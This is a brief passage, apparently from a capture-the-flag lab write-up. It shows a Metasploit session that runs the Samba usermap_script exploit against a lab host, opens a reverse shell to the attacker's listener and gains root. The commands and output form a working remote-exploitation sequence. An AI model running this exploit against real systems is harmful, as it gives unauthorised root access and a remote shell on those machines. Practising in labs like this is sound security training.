 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.7:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3TkgPduJqssaGRyP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "3TkgPduJqssaGRyP\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.7:4444 -> 10.10.10.3:56444) at 2020-05-25 21:39:07 +0200
whoami
root